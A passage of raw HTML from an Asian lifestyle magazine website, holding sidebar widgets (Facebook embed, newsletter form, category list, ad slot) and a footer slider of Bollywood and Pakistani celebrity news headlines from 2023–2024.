</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
